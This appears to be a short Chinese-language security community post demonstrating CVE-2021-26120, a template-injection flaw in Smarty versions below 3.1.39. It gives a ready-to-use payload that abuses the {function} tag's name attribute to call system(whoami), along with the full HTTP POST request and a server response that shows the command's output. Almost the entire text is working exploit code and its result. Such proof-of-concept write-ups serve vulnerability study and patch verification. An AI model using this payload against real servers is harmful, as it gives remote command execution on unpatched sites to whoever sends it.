 CVE-2021-26120
POC： string:{function name='x(){};system(whoami);function '}{/function}
漏洞原因：{function} 标签的 name 属性可以通过精心构造注入恶意代码
版本限制：在 3.1.39 版本修复，所以小于 3.1.39 能用
测试效果
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.cn
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 71
6
7 data=string:{function name='x(){};system(whoami);function '}{/function}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 12:18:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 31
8
9 desktop-tmioq9m\administrator
10
先知社区